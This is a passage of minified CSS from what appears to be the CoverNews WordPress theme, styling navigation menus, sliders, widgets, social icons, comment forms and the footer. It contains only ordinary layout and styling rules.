.4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s;transform:scale(1)}.main-navigation .menu li:focus>ul,.main-navigation .menu li:hover>ul{visibility:visible;opacity:1;z-index:999;top:100%;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top .4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s;transform:scale(1)}.main-navigation .menu>ul>li>ul{top:120%;left:0}.main-navigation .menu ul ul ul{top:-20px;left:100%}.main-navigation .menu ul ul li:focus-within ul{top:0}.main-navigation .menu ul ul li:focus ul,.main-navigation .menu ul ul li:hover ul{top:0}.main-navigation .menu ul ul ul li.menu-item-has-children a button{padding:0 5px}.main-navigation .menu ul ul ul ul li.menu-item-has-children a button{display:none}.main-navigation .menu ul li .sub-menu li a{display:flex;align-items:center}.main-navigation .menu ul li .sub-menu li a button{margin-left:auto}.main-navigation .menu ul li ul ul ul li ul{left:0;position:relative;padding:0 12px;height:auto}.main-navigation .menu ul li:hover ul ul ul li ul{visibility:visible;opacity:1;box-shadow:none;transform:scale(1)}.main-navigation .menu ul ul ul li ul li{float:none;width:100%;min-width:260px}}@media screen and (max-width:992em){.main-navigation .menu .menu-mobile{margin:0;padding:0;display:block;list-style:none;text-align:left;position:relative;z-index:9999;display:none;padding-top:6px;width:100%}.aft-sticky-navigation.main-navigation .menu .menu-mobile{overflow-y:scroll;max-height:calc(100vh + 30px)}.main-navigation .menu .menu-mobile li{display:block;border-top:1px solid;float:none}.main-navigation .menu .menu-mobile li a{line-height:50px;display:block;position:relative;padding-left:20px;padding-right:20px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:all .2s ease}.main-navigation .menu .menu-mobile li a button{position:absolute;top:0;right:0;bottom:0;width:30px;z-index:1;background-color:transparent;padding:25px 20px;color:#fff;border:none}.main-navigation .menu .menu-mobile li a button:focus-within{outline:dotted 1px}.main-navigation .menu .menu-mobile li a button.active:after{width:13px;height:1px}.main-navigation .menu .menu-mobile li a button:after,.main-navigation .menu .menu-mobile li a button:before{content:'';width:13px;height:2px;background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.main-navigation .menu .menu-mobile li a button:after{width:2px;height:13px}.main-navigation .menu .menu-mobile li .sub-menu{list-style:none;padding:0;margin:0;display:none;margin-left:10px}.main-navigation .menu .menu-mobile li .sub-menu li a{margin-left:15px}.main-navigation .menu .menu-mobile li .sub-menu>li:first-child{border-top:0}}.site-main .post-navigation{overflow:hidden;margin:1.5em 0;padding:10px 0;position:relative}.site-main .post-navigation{margin:0;font-weight:700;letter-spacing:0}.site-main .post-navigation .em-post-navigation{display:block;font-weight:400}.post-navigation .nav-previous{float:left;width:50%;position:relative}.nav-next,.nav-previous{display:table}.nav-next:after,.nav-previous:before{content:"";display:table-cell;line-height:1;vertical-align:middle;font:44px/1 'Font Awesome 5 Free';font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nav-next a,.nav-previous a{display:table-cell;font-size:16px;vertical-align:middle}.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content>[class*=wp-block-] a:hover,.entry-content>h1 a,.entry-content>h2 a,.entry-content>h3 a,.entry-content>h4 a,.entry-content>p a,.entry-content>p a:hover,.entry-content>ul a,.entry-content>ul a:hover,.widget_text a{text-decoration:underline}.covernews-widget:after,.covernews-widget:before,.entry-content:after,.entry-content:before,.hentry:after,.hentry:before,.main-navigation:after,.main-navigation:before,.site-branding:after,.site-branding:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.covernews-widget:after,.entry-content:after,.hentry:after,.main-navigation:after,.site-branding:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget-title{font-size:20px;font-weight:700}footer .widget-title{font-size:20px;font-weight:700;color:#fff}#primary .widget-title{margin-bottom:0;color:#000}h1.entry-title,h2.widget-title{margin:0 0 10px}.widget select{max-width:100%}.widget ul{list-style:none;padding-left:0;margin-left:0}#secondary .widget ul li.tab,#secondary .widget ul.cat-links li,#secondary .widget.widget_recent_entries ul li{padding-bottom:0}.site-footer .widget ul li{border-bottom:0;padding-bottom:5px}.widget_nav_menu li a,.widget_recent_entries li a,.wp-block-latest-posts li a{display:table;padding-bottom:15px;font-size:15px;position:relative;width:100%;font-weight:700}.textwidget p,.widget_recent_entries li span{font-size:15px}#secondary .widget_nav_menu .sub-menu,.widget_nav_menu .sub-menu{padding-top:0;padding-bottom:0}.widget_recent_entries li:last-child>a,.wp-block-latest-posts li:last-child>a{padding-bottom:0}.site-footer .search-form label{display:block;width:70%;float:left}.site-footer .search-form label .search-field{padding-left:15px;width:100%}.site-footer .search-form .search-submit{width:30%;font-size:16px;text-transform:uppercase}.search-form label{display:block;width:70%;float:left}.search-form label .search-field{height:45px;-webkit-border-radius:0;border-radius:0;padding-left:10px;width:100%}.search-form .search-submit{border:0;color:#fff;height:45px;padding-left:20px;padding-right:20px;-webkit-border-radius:0;border-radius:0;width:30%}.search-form .search-submit{padding-left:5px;padding-right:5px}#loader-wrapper{height:100vh;display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;width:100%;height:100%;background:#f1f1f1;z-index:99999999}.bg-image,.read-bg-img{width:100%;display:block;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.read-bg-img img{margin:0;width:100%!important;height:100%!important;object-fit:cover}.read-bg-img.data-bg-hover.data-bg-categorised a{position:absolute;top:0;left:0;width:100%;height:100%}.read-bg-img .site-branding .site-title{text-shadow:2px 2px 4px rgba(0,0,0,.75)}.masthead-banner.data-bg:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5)}.data-bg-hover>a:before{content:"";background:#222;position:absolute;top:0;left:0;right:0;width:100%;height:100%;opacity:.85;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,#000 100%)}.af-main-banner-latest-posts.grid-layout .data-bg-hover>a:before,.em-reated-posts .data-bg-hover>a:before,.full-plus-list .spotlight-post .data-bg-hover>a:before,.full-plus-list .spotlight-post:not(:first-of-type) .data-bg-hover>a:before,.latest-posts-grid .data-bg-hover>a:before,.list .spotlight-post .data-bg-hover>a:before,.trending-posts-carousel .data-bg-hover>a:before{display:none}.main-slider.slick-initialized .slick-slide{padding:0;font-size:0}#secondary .data-widget-slide{height:245px}#secondary .slider-figcaption{padding:15px}#secondary .slider-figcaption .slide-title{font-size:18px}.data-widget-slide{height:530px}.data-bg-categorised{height:250px}.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised{height:180px}.em-reated-posts .data-bg-categorised{height:175px}.top-masthead{background:#353535}.top-masthead [class*=col-]{padding:0}.top-masthead,.top-masthead a{color:#fff;font-size:14px}.top-masthead a{opacity:.9;transition:opacity .2s ease}.top-masthead a:hover{color:#fff;opacity:1}.top-navigation{display:inline-block}.top-navigation ul{list-style:none;margin:0 auto;padding:0}.top-navigation ul li{display:inline-block}.top-navigation ul li a{display:block;padding-left:10px;padding-right:10px;height:45px;line-height:45px}.top-navigation ul li:first-child a{padding-left:0}.main-navigation ul>li:hover>a:after{width:100%}.main-navigation ul>li>ul>li>a:after{display:none}.main-navigation ul>li>a:after{background-color:#fff;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s;-moz-transition:width .2s;-o-transition:width .2s;transition:width .2s ease}.masthead-banner{padding:30px 0}.masthead-banner [class*=col-]{padding-left:0;padding-right:0}.masthead-banner.data-bg{padding:45px 0;position:relative}.header-image-default .masthead-banner.data-bg{background-size:cover;background-repeat:no-repeat;background-position:center}.masthead-banner .site-branding{text-align:left;padding-right:10px}.site-branding .site-title a{transition:all .5s ease-out}.site-branding .site-title a:hover{transition:all .5s ease-out}.site-branding .site-title{font-size:50px;margin:0 auto;font-weight:700;line-height:1}@media (min-width:1215px){.container{width:100%;max-width:1215px}}@media only screen and (min-width:1215px) and (max-width:1440px){.container{width:100%;padding-left:15px;padding-right:15px}}@media (min-width:1600px){.container{width:100%;max-width:1600px}}#primary,#secondary{float:left}#secondary .widget,.comments-area,.entry-content{padding:15px}#primary{width:70%}#secondary{width:30%}#content.container>.row{display:flex;flex-wrap:wrap;align-items:flex-start}@media only screen and (min-width:991px){body.aft-sticky-sidebar #secondary.sidebar-sticky-top{position:sticky;top:30px}}@media only screen and (min-width:992px){.align-content-left #primary{padding-right:7.5px;padding-left:0}.align-content-left #secondary{padding-left:7.5px;padding-right:0}}#primary .col-ten{width:100%}#secondary .spotlight-post{border:none}#secondary .widget-title{margin-bottom:0}.covernews_Posts_Grid .spotlight-post{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.af-main-banner-latest-posts.grid-layout h3.article-title,.em-reated-posts h3.article-title,.grid-layout h3.article-title,article.latest-posts-grid h3.article-title{margin-top:0}.banner-trending-posts-wrapper .slick-slide .data-bg-hover:before{content:none}.aft-banner-4 .banner-trending-posts-wrapper .slick-list{margin-bottom:-15px}@media screen and (min-width:1600px){.banner-trending-posts-wrapper .slick-list{margin-bottom:-15px}}.widget .slick-current .banner-half{border-left-width:1px}.banner-promotions-wrapper{margin:10px 0;text-align:center}.banner-promotions-wrapper img{position:relative}.slick-slide{margin:0 auto}.slick-slide,.slick-slide *{outline:0!important}.slick-item{position:relative}.slider-figcaption{padding:15px}.slider-figcaption-1{position:absolute;bottom:0;text-align:left;width:100%;z-index:10}.slider-figcaption a,.slider-figcaption a:focus,.slider-figcaption a:hover,.slider-figcaption a:visited,body.default .slider-figcaption span.author-links a,body.default .slider-figcaption span.author-links i{color:#fff}.slider-figcaption .slide-title{font-size:35px;line-height:1.3}@media only screen and (min-width:1600px){.slider-figcaption .slide-title{font-size:35px}}.slick-slide .data-bg-hover:before{opacity:.75;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%)}.widget.covernews-widget.covernews_posts_carousel_widget .slick-slide .data-bg-hover:before{opacity:0}.slider-figcaption .grid-item-metadata .item-metadata,span.item-metadata.posts-author,span.item-metadata.posts-date{padding-right:5px;display:inline-block}.af-navcontrols .slick-arrow{float:left;height:40px;line-height:50px;text-align:center}.af-navcontrols .slick-arrow{cursor:pointer}.slide-icon{display:inline-block;height:20px;width:20px}.categorised-article-wrapper,.slide-icon{position:relative}.slide-icon-1{position:absolute;z-index:1;display:block;width:60px;height:50px;font-size:16px;line-height:50px;cursor:pointer;color:rgba(255,255,255,.75);top:0;margin-top:-28px;text-align:center;padding:0}.slide-next:focus,.slide-next:hover,.slide-prev:focus,.slide-prev:hover{outline:0!important}.slide-prev{right:71px}.slide-next{right:0}.slide-icon:before{display:inline-block;position:absolute;top:0;margin:auto;height:25px;width:25px;background-color:#fff;color:#000;line-height:25px;font-size:20px;font-weight:700}.slide-icon-1{height:0;width:0}.covernews_posts_slider_widget .cat-links li.meta-category{margin-bottom:0;padding-bottom:0}.slide-prev:before{left:19px;right:inherit}.slide-next:before{left:inherit;right:1px}.trending-slides .slick-slide a{margin-right:30px}.figure-categories.figure-categories-bg{line-height:0}.figure-categories .cat-links{list-style:none}.cat-links{display:inline}.figure-categories .cat-links li{display:inline-block;opacity:.9}.figure-categories .cat-links li:hover{opacity:1}.figure-categories .cat-links a.covernews-categories,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories{line-height:1;padding:3px 6px;margin-right:5px;margin-top:5px;color:#fff;background-color:#bb1919;border-radius:0;display:inline-block;font-weight:700;opacity:1}.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories,.list .spotlight-post .figure-categories .cat-links a.covernews-categories,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories{padding:0;color:#bb1919;background-color:transparent;opacity:.9;transition:all .5s ease-out}.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories:hover{opacity:1}.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories{color:#fff}.em-reated-posts ul.cat-links li{width:auto}.grid-item-metadata{font-size:11px;opacity:.75}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-slider{overflow:hidden}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-list{margin:0 -5px}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-item{padding:0 5px}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{display:flex!important;align-items:center}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{background:#fff}body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{background:#333}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{position:static;padding:20px;width:50%}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{width:50%}@media screen and (max-width:600px){.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{flex-wrap:wrap}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img,.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{width:100%}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{padding:15px}}.grid-item-metadata i{border:1px solid;padding:0;padding-right:2px}.grid-item-metadata .author-links i,.grid-item-metadata .posts-author i,.grid-item-metadata .posts-date i{border:none;font-weight:400}#secondary .widget,.spotlight-post,article .comments-area,article .entry-content-wrap{background-color:#fff;margin:0 0 15px;position:relative}#secondary .widget:last-child{margin-bottom:0}.full-width-image img{width:100%}.spotlight-post figcaption{padding:15px}.hentry{margin:0 0 15px}.hentry .entry-header-details{padding:15px}.hentry .entry-header-details .author-links{font-size:12px}.hentry .entry-header-details span.author-links i{margin-right:3px}.entry-header-details .entry-title{margin:5px 0;letter-spacing:0}.single .entry-content-wrap{font-size:18px}@media only screen and (min-width:1600px){.entry-header-details .entry-title{font-size:48px}}.entry-content-wrap{font-size:17px}.article-title{margin:5px 0;line-height:1.4;font-size:17px}.col-sm-15 h3.article-title,.full-plus-list h3.article-title,.list h3.article-title{font-size:15px}.entry-content .post-item-metadata{padding:15px 0;font-size:14px}.entry-content .post-item-metadata .author-links,.entry-content .post-item-metadata .cat-links,.entry-content .post-item-metadata .tags-links{padding-right:15px}.entry-content-wrap .promotionspace{margin-top:15px}.entry-content ul{padding-left:30px}.full-plus-list .spotlight-post:first-of-type figcaption .article-title{font-size:18px}@media only screen and (min-width:1600px){.full-plus-list .spotlight-post:first-of-type figcaption .article-title{font-size:24px}.article-title-1{font-size:20px}}.em-reated-posts ul{list-style:none;margin-left:30px;padding:0}.em-reated-posts ul.cat-links{margin-left:0}.em-reated-posts ul.cat-links li{margin-bottom:0;padding-bottom:0}.em-reated-posts ul li{padding-bottom:15px}.em-reated-posts ul li{display:table;width:100%}.em-reated-posts ul li img{display:inline-block;vertical-align:middle}.em-reated-posts ul li img{width:50px;border-radius:100%}.em-reated-posts .cat-links{font-size:14px}.em-reated-posts .cat-links a{color:#959595;padding:3px 6px}.post-thumbnail img{width:100%}.comments-area .comment-reply-title,.related-title{padding:15px 0}.comment-respond .comment-reply-title{margin:0;margin-top:30px}.comments-area .comment-respond{outline:0}.comments-area .comment-form-comment label,.comments-area .comment-form-comment textarea{width:100%}.comments-area .comment-respond .form-submit input{display:inline-block;text-decoration:none;margin-top:20px}.comments-area .comment-respond .form-submit input,.comments-area .comment-respond .form-submit input:hover{-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-o-transition:.2s ease-out;transition:all .2s ease-out}.comments-area .comment-respond .comment-form-author label,.comments-area .comment-respond .comment-form-email label,.comments-area .comment-respond .comment-form-url label{width:100px}.comments-area .comment-notes{margin-bottom:30px}.comments-area .comment-form label{color:#808086}.comment-form label{color:#707070;display:block}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea{border-color:#e4e4e4;width:100%}.comment-form-author,.comment-form-email{width:50%;float:left}.comment-form-author{padding-right:10px}.comment-form-email{padding-left:10px}body .comments-area .comment-form input[type=checkbox]+label{display:inline-block;vertical-align:middle;margin:0 5px}#scroll-up{position:fixed;z-index:8000;bottom:40px;right:20px;display:none;width:40px;height:40px;font-size:26px;line-height:39px;text-align:center;text-decoration:none;cursor:pointer;opacity:1!important}#scroll-up .covernews-icon-angle-up{font-weight:700}#scroll-up:focus,#scroll-up:hover{background-color:#373737;border-color:#373737}#scroll-up i{display:inline-block}#scroll-up:focus i,#scroll-up:hover i{color:#fff}iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.gallery{margin-bottom:1.5em}.gallery .slick-dots{bottom:-30px}.social-navigation ul li a:after{display:inline-block;font:14px/1 'Font Awesome 5 Brands';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation ul ul a:before{display:inline-block;font:14px/1 'Font Awesome 5 Free';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.footer-social-wrapper .social-navigation,.top-masthead .social-navigation{float:right}.social-navigation ul{list-style:none;margin:0 auto;padding:0;text-align:center}.social-navigation ul li{display:inline-block;margin-right:1px}.top-masthead .social-navigation{min-height:45px;display:flex;align-items:center}.social-navigation ul li a{display:block;width:35px;height:35px;font-size:14px;position:relative;text-align:center;border-radius:100%;display:flex;align-items:center;justify-content:center}.top-masthead .social-navigation ul{display:flex}.top-masthead .social-navigation ul li:not(:last-child){margin-right:4px}.top-masthead .social-navigation ul li a{text-align:center;width:35px;height:35px;font-size:14px}.social-navigation ul li a{font-size:14px}.social-navigation ul li a:after{vertical-align:middle}.social-navigation ul li a{border-radius:0;color:#fff}.social-navigation ul li a:visited{color:#fff}.social-navigation ul a:after{font-family:aft-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f14d"}.social-navigation ul li a[href*="facebook.com"]{background:#3b5999}.social-navigation ul li a[href*="twitter.com"]{background:#000}.social-navigation ul li a[href*="instagram.com"]{background:#3f729b}.social-navigation ul li a[href*="youtube.com"]{background:#cd201f}.social-navigation ul li a[href*="vimeo.com"]{background:#1ab7ea}.social-navigation ul li a[href*="reddit.com"]{background:#ff5700}.social-navigation ul li a[href*="tiktok.com"]{background:#111}.social-navigation ul li a{background:#bb1919}.social-navigation ul a[href*="facebook.com"]:after{content:"\f09a"}.social-navigation ul a[href*="twitter.com"]:after{content:"\f099"}.social-navigation ul a[href*="instagram.com"]:after{content:"\f16d"}.social-navigation ul a[href*="youtube.com"]:after{content:"\f16a"}.social-navigation ul a[href*="vimeo.com"]:after{content:"\f27d"}.social-navigation ul a[href*="reddit.com"]:after{content:"\f281"}.social-navigation ul a[href*="t.me"]:after{content:"\f2c6"}.social-navigation ul a[href*="tiktok.com"]:after{content:"\e900"}.latest-posts-carousel .slick-track{display:inline-block}.site-footer{background:#1f2125}.primary-footer{padding-top:60px;padding-bottom:60px}.site-footer,.site-footer a{color:#fff}.site-footer .widget figcaption{color:#959595}.site-footer .widget figcaption a{color:#404040}.site-footer .widget .cat-links a{color:#fff}.secondary-footer{padding:13px 0;background-color:rgba(200,200,200,.25)}.secondary-footer .row{display:flex;justify-content:space-between;align-items:center}.secondary-footer .social-navigation ul li{margin-top:2px;margin-bottom:2px}.footer-nav-wrapper ul{list-style:none;margin:5px auto;padding:0}.footer-nav-wrapper ul li{display:inline-block}.footer-nav-wrapper ul li a{padding-right:16px}.footer-nav-wrapper ul li:last-child a{padding-right:0}.site-info{background:#121314;padding:20px 0;text-align:center}.comment-respond .comment-reply-title,.em-reated-posts ul li,.main-navigation,.main-navigation .menu .menu-mobile li,.navigation-container,.related-title,.single.align-content-left #primary,.site-main .post-navigation,.widget_nav_menu li,.widget_recent_entries li{border:none}.main-navigation{background:#bb1919}.read-bg-img{background-color:rgba(177,177,177,.5);color:#fff}.secondary-color,.site-footer .search-form .search-submit,button,input[type=button],input[type=submit]{background:#bb1919;color:#fff}.figure-categories .cat-links,.slider-figcaption .grid-item-metadata .item-metadata{font-size:11px;font-weight:400}.em-post-format{position:absolute;top:15px;left:15px}.single-post .entry-content-wrap .em-post-format{position:inherit}.main-slider.slick-initialized .slick-slide .em-post-format{top:20px;left:20px}#secondary .widget ul .em-post-format{top:10px;left:10px}.em-post-format i{background:#dd2627;border-radius:100%;width:25px;display:inline-block;height:25px;text-align:center;font-size:11px;line-height:25px!important}.em-post-format{color:#fff;font-size:11px;display:inline-block;line-height:23px}.main-navigation .menu .menu-mobile li a i:after,.main-navigation .menu .menu-mobile li a i:before{background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}@media only screen and (max-width:991px){#primary,#secondary{width:100%}body .footer-social-wrapper .social-navigation,body .top-masthead .social-navigation{float:none}body .top-masthead .social-navigation{margin-bottom:20px}.device-center{text-align:center}.top-masthead .pull-right{margin-top:20px}.top-masthead .device-center+.pull-right{margin-top:0}.navigation-container ul li a{color:#fff}.main-navigation .menu .menu-mobile li a button:after,.main-navigation .menu .menu-mobile li a button:before{background-color:#fff}}@media only screen and (max-width:767px){#scroll-up{right:20px;bottom:20px}.slider-figcaption .slide-title{font-size:20px}.article-title-1{font-size:16px}.social-navigation ul li a{width:35px;height:35px;font-size:14px;line-height:34px}.hentry .header-details-wrapper,body .em-reated-posts{margin-left:auto}.post-navigation .nav-next,.post-navigation .nav-previous{width:100%}.site-main .post-navigation:after{display:none;visibility:hidden;opacity:0}.footer-nav-wrapper ul{text-align:center;margin-top:0;margin-bottom:10px}.secondary-footer .row{flex-wrap:wrap}.secondary-footer .col-sm-6{width:100%}.main-navigation .menu .menu-mobile li a{padding-left:30px}.hentry .entry-header-details{margin-top:0}.site-header .site-branding .site-title a{padding-left:0;padding-right:0}.nav-next a,.nav-previous a{font-size:16px}body .covernews_posts_slider_widget .slider-figcaption .slide-title,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a{font-size:18px}}@media only screen and (max-width:640px){.top-navigation ul li a{padding-right:0}body .top-masthead .social-navigation{margin-bottom:10px}.top-masthead .pull-right{margin-top:10px}.top-masthead .device-center+.pull-right{margin-top:0}.site-branding .site-title{font-size:50px}.post-navigation .nav-next,.post-navigation .nav-previous{width:100%}.top-navigation ul li a{padding-right:0;padding-bottom:5px;height:auto;line-height:20px}}.em-breadcrumbs{-webkit-transition:.27s cubic-bezier(0, 0, .58, 1);-moz-transition:.27s cubic-bezier(0, 0, .58, 1);-o-transition:.27s cubic-bezier(0, 0, .58, 1);-ms-transition:.27s cubic-bezier(0, 0, .58, 1);transition:all .27s cubic-bezier(0, 0, .58, 1);padding:10px 0}.em-breadcrumbs ul{list-style:none;margin:0;padding:0}.em-breadcrumbs ul li{display:inline;font-size:14px;font-weight:400;text-transform:uppercase}.em-breadcrumbs ul .trail-item span[itemprop=name]{position:relative;padding-left:10px;padding-right:5px}.em-breadcrumbs ul .trail-item.trail-begin span{padding-left:0}.em-breadcrumbs ul li span[itemprop=name]:before{display:inline-block;content:"/";position:absolute;top:0;left:0}.em-breadcrumbs ul .trail-item.trail-begin span:before{content:none}body.single #content .em-breadcrumbs+.row{margin-top:0}body.single #content>.row{margin-top:20px}.site-footer .widget .full-plus-list,.site-footer .widget .list{width:100%}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:150px}.trending-posts-carousel .slick-track{justify-content:center}.banner-trending-posts-wrapper .slick-vertical .slick-slide,.trending-posts-carousel .slick-slide{border:none}.trending-posts-carousel .slick-slide .carousel-image,.trending-posts-vertical-carousel .slick-slide .carousel-image{margin-bottom:15px;background:#fff}.covernews-widget .trending-posts-carousel .slick-slide .carousel-image,.covernews-widget .trending-posts-vertical-carousel .slick-slide .carousel-image{margin-bottom:15px}.editors-picks-carousel .slick-slide .carousel-image{background:#fff;margin-bottom:15px}.editors-picks-carousel{overflow:hidden}.trending-posts-carousel{height:445px;overflow:hidden}@media only screen and (max-width:769px){.trending-posts-carousel{height:auto}}body .mfp-bg{z-index:999999}body .mfp-wrap{z-index:9999999}.insta-slider-block [class*=col-]{padding:0}.slick-initialized .slick-slide{position:relative}.insta-item figure{position:relative;overflow:hidden}.insta-item figure img{width:100%}.enable-promotionspace{margin-top:25px}.enable-promotionspace .em-reated-posts{margin:0 auto}.header-layout-3 .masthead-banner .site-branding{text-align:center}.header-layout-3 .site-header .site-branding .site-title{text-transform:uppercase}.site-header .site-branding .site-title a:hover{color:#454545}.main-navigation .menu ul li a{letter-spacing:0;line-height:normal}.covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:35px;margin:5px 0}.cart-search{position:absolute;height:50px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:all .2s ease;right:0;display:flex;align-items:center}.insta-item{width:16.66%;float:left}.insta-item .read-bg-img{height:318px}@media only screen and (max-width:1024px){.main-navigation .menu>ul{margin:0 15px}.main-navigation .menu ul.menu-desktop>li>a{padding:20px 15px 20px 0}}.sp-next-arrow:after,.sp-previous-arrow:after{content:none}.sp-next-arrow:before,.sp-previous-arrow:before{left:auto;top:auto;transform:none;position:static;width:25px;height:25px;color:#000;background-color:#fff;line-height:25px;border-radius:0;display:inline-block;margin:auto}.sp-next-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(180deg);transform:rotate(0)}.sp-next-arrow:before{content:"\f105"}.sp-previous-arrow:before{content:"\f104 "}.covernews_posts_slider_widget,header#masthead{margin-bottom:10px}footer.site-footer{margin-top:10px}.header-after1{margin:0}#secondary .widget-title span,.em-reated-posts .related-title,.widget-title span,span.header-after{padding:5px 0 10px;display:inline-block;position:relative;margin:5px 0 13px;font-size:20px}.em-reated-posts .related-title::before,.widget-title span::before,span.header-after:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}#secondary .widget-title span{position:relative}#secondary .widget-title span:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}.header-after1{margin-bottom:0}.grid-layout .header-after1{border:none}.full-plus-list .spotlight-post:first-of-type figcaption h3 a{color:#fff}.full-plus-list .spotlight-post:first-of-type figure.categorised-article{width:100%}.full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:245px}figure.categorised-article.inside-img{position:relative}.categorised-article.inside-img .figure-categories.figure-categories-bg,.full-plus-list .spotlight-post:first-of-type figcaption{padding:15px;position:absolute;bottom:0;left:0;width:100%}.full-plus-list .spotlight-post .data-bg-categorised,.list .spotlight-post .data-bg-categorised{height:115px}.full-plus-list .spotlight-post figure.categorised-article,.list .spotlight-post figure.categorised-article{width:35%;height:auto;display:inline-block;vertical-align:top;margin:0}.full-plus-list .spotlight-post figcaption,.list .spotlight-post figcaption{width:65%;padding:0 15px;display:inline-block;vertical-align:top}.full-plus-list .spotlight-post .data-bg-hover:before,.latest-posts-grid .data-bg-hover:before,.list .spotlight-post .data-bg-hover:before{display:none}.full-plus-list .spotlight-post:first-of-type .grid-item-metadata,.full-plus-list .spotlight-post:first-of-type .grid-item-metadata a{color:#fff}.full-plus-list .spotlight-post:first-of-type .data-bg-hover>a:before{content:"";background:#222;position:absolute;display:block;left:0;right:0;width:100%;height:100%;opacity:.85;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,#000 100%)}#secondary .widget{background-color:transparent;padding:0}#secondary .widget .menu,#secondary .widget .search-form,#secondary .widget .widget-title+ul,#secondary .wp-block-latest-posts.wp-block-latest-posts__list,.editors-picks-carousel .slick-slide .carousel-image,.spotlight-post,.trending-posts-carousel .slick-slide .carousel-image,.trending-posts-vertical-carousel .slick-slide .carousel-image,article .comments-area,article .entry-content-wrap{box-shadow:0 1px 2px 